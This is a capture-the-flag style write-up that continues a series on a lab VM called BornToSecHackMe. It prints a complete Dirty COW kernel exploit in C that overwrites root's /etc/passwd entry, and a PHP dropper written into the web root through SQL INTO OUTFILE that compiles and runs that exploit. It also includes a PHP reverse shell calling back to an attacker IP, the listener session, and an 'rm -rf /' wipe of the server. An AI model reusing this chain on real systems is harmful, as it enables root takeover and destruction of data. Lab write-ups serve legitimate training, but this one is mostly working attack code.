 Continuing from the first writeup, this segment focuses on the phase post-phpMyAdmin authentication.
Our objective is to capitalize on our access privileges by writing a PHP script on the server. The script is
engineered to exploit a race condition in the Linux kernel's memory management system, enabling us
to tamper with critical system files.
A key target in our plan is the modification of the /etc/passwd file, with the specific goal of altering the
root password. Achieving this would grant us unrestricted access and control over the server. With such
access, our final move involves completely obliterating the server's data and configurations, thereby ren-
dering it non-functional - a strategy encapsulated in the term NoAdmin
const char *filename = "/etc/passwd";
const char *salt = "pwned";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo
{
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_passwd_line(struct Userinfo u)
{
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash, u.user_id, u.group_id, u.info,
u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id, u.group_id, u.info, u.home_dir,
u.shell);
return ret;
}
void *madviseThread(void *arg)
{
int i, c = 0;
for (i = 0; i < 200000000; i++)
c += madvise(map, 100, MADV_DONTNEED);
}
int main(int argc, char *argv[])
{
struct Userinfo user;
user.username = "root";
user.user_id = 0;
user.group_id = 0;
user.info = "125";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw = "miao";
user.hash = crypt(plaintext_pw, salt);
char *complete_passwd_line = generate_passwd_line(user);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL, st.st_size + sizeof(long), PROT_READ, MAP_PRIVATE, f, 0);
pid = fork();
if (pid)
{
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l = strlen(complete_passwd_line);
for (i = 0; i < 10000 / l; i++)
for (o = 0; o < l; o++)
for (u = 0; u < 10000; u++)
c += ptrace(PTRACE_POKETEXT, pid, map + o, *((long *)(complete_passwd_
line + o)));
}
else
{
pthread_create(&pth, NULL, madviseThread, NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth, NULL);
}
return 0;
}
We identified this suitable exploit and customized it for our needs, embedding the modified code into a
PHP script. This script is crafted to write the exploit to a file on the server, compile it, and execute it.
To deploy this script, we used an SQL query that writes it into the /forum/templates_c directory, setting
the stage for our next steps of modifying the /etc/passwd file and gaining root access.
SELECT '<?php shell_exec(\'echo "#include <fcntl.h> \\n#include <pthread.h> \\n#include
<string.h> \\n#include <stdio.h> \\n#include <stdint.h> \\n#include <sys/mman.h>
\\n#include <sys/types.h> \\n#include <sys/stat.h> \\n#include <sys/wait.h> \\n#include
<sys/ptrace.h> \\n#include <stdlib.h> \\n#include <unistd.h> \\n#include <crypt.h> \\
nconst char *filename = \\"/etc/passwd\\";const char *salt = \\"pwned\\";int f;void
*map;pid_t pid;pthread_t pth;struct stat st;struct Userinfo { char *username; char
*hash; int user_id; int group_id; char *info; char *home_dir; char *shell;};char
*generate_passwd_line(struct Userinfo u) {const char *format = \\"%s:%s:%d:%d:%s:%s:%s\
n\\";int size = snprintf(NULL, 0, format, u.username, u.hash,u.user_id, u.group_
id, u.info, u.home_dir, u.shell);char *ret = malloc(size + 1);sprintf(ret, format,
u.username, u.hash, u.user_id,u.group_id, u.info, u.home_dir, u.shell);return ret;}
void *madviseThread(void *arg) {int i, c = 0;for(i = 0; i < 200000000; i++) {c +=
madvise(map, 100, MADV_DONTNEED);}}int main(int argc, char *argv[]){struct Userinfo
user;user.username = \\"root\\";user.user_id = 0;user.group_id = 0;user.info =
\\"125\\";user.home_dir = \\"/root\\";user.shell = \\"/bin/bash\\";char *plaintext_
pw = \\"miao\\";user.hash = crypt(plaintext_pw, salt);char *complete_passwd_line
= generate_passwd_line(user);f = open(filename, O_RDONLY);fstat(f, &st);map =
mmap(NULL,st.st_size + sizeof(long),PROT_READ,MAP_PRIVATE,f,0);pid = fork();if(pid)
{waitpid(pid, NULL, 0);int u, i, o, c = 0;int l=strlen(complete_passwd_line);for(i
= 0; i < 10000/l; i++) {for(o = 0; o < l; o++) {for(u = 0; u < 10000; u++) {c +=
ptrace(PTRACE_POKETEXT, pid, map + o, *((long*)(complete_passwd_line + o)));}}}}else
{pthread_create(&pth,NULL,madviseThread,NULL);ptrace(PTRACE_TRACEME);kill(getpid(),
SIGSTOP);pthread_join(pth,NULL);}return 0;}" > /tmp/exploit.c\');shell_exec(\'gcc
-pthread /tmp/exploit.c -o /tmp/exploit -lcrypt\');shell_exec(\'/tmp/exploit\');?>'
INTO OUTFILE '/var/www/forum/templates_c/exploit.php'
Our next step involves writing a PHP script to initiate a reverse shell connection back to our machine.
When executed on the target server, this script will open a backdoor communication channel.
SELECT '<?php $sock=fsockopen("192.168.x.x",1337);$proc=proc_open("sh", array(0=>$sock,
1=>$sock, 2=>$sock),$pipes);?>'
INTO OUTFILE '/var/www/forum/templates_c/reverseshell.php'
We will launch our exploit through a web browser, and once it's executed, we'll establish a reverse shell.
Index of /forum/templates_c
https://192.168.42.1/forum/templates_c/
Index of /forum/templates_c
Name Last modified Size Description
Parent Directory -
2bd398249eb3f005dbae14690a7dd67b920a4385.file.login.inc.tpl.php 08-Oct-2015 01:50 3.5K
5cfe6060cd61c240ab9571e3dbb89827c6893eea.file.main.tpl.php 08-Oct-2015 01:49 13K
8e2360743d8fd2dec4d073e8a0541dbe322a9482.english.lang.config.php 08-Oct-2015 01:49 63K
11c603a9070a9e1cbb42569c40699569e0a53f12.file.admin.inc.tpl.php 08-Oct-2015 01:51 207K
40bf370f621e4a21516f806a52da816d70d613db.file.user.inc.tpl.php 08-Oct-2015 01:55 23K
427dca884025438fd528481570ed37a00b14939c.file.ajax_preview.tpl.php 08-Oct-2015 01:49 1.3K
560a32decccbae1a5f4aeb1b9de5bef4b3f2a9e5.file.posting.inc.tpl.php 08-Oct-2015 01:55 30K
749c74399509c1017fd789614be8fc686bbfc981.file.user_edit.inc.tpl.php 08-Oct-2015 02:04 18K
ad5c544b74f3fd21e6cf286e36ee1b2d24a746b9.file.user_profile.inc.tpl.php 08-Oct-2015 01:55 12K
b2b306105b3842dc920a1d11c8bb367b28290c2a.file.subnavigation_1.inc.tpl.php 08-Oct-2015 01:49 6.2K
d0af1f95d9c68edf1f8805f6009e021a113a569a.file.entry.inc.tpl.php 08-Oct-2015 01:57 23K
e9c93976b632dda2b9bf7d2a686f72654e73a241.file.user_edit_email.inc.tpl.php 08-Oct-2015 22:05 6.0K
exploit.php 24-Nov-2023 18:46 1.9K
f13dc3b8bcb4f22c2bd24171219c43f5555f95c0.file.index.inc.tpl.php 08-Oct-2015 01:49 28K
f75851d3a324a67471c104f30409f32a790c330e.file.subnavigation_2.inc.tpl.php 08-Oct-2015 01:49 9.0K
reverseshell.php 24-Nov-2023 18:48 112
Apache/2.2.22 (Ubuntu) Server at 192.168.1.41 Port 443
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.x.x] from (UNKNOWN) [192.168.42.1] 45389
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@BornToSecHackMe:/var/www/forum/templates_c$ su root
Password: miao
root@BornToSecHackMe:/var/www/forum/templates_c# cd
root@BornToSecHackMe:~# id
uid=0(root) gid=0(root) groups=0(root)
root@BornToSecHackMe:~# rm -rf / --no-preserve-root
After successfully logging in as the root user, we executed the command rm -rf / --no-preserve-root
This command removed every file on the server, effectively wiping its data and operating system.
This drastic action left the server in a state of complete obliteration, fulfilling our objective of rendering it
non-functional.
404 Not Found
192.168.42.1
Not Found
The requested URL / was not found on this server.
Apache/2.2.22 (Ubuntu) Server at 192.168.1.41 Port 80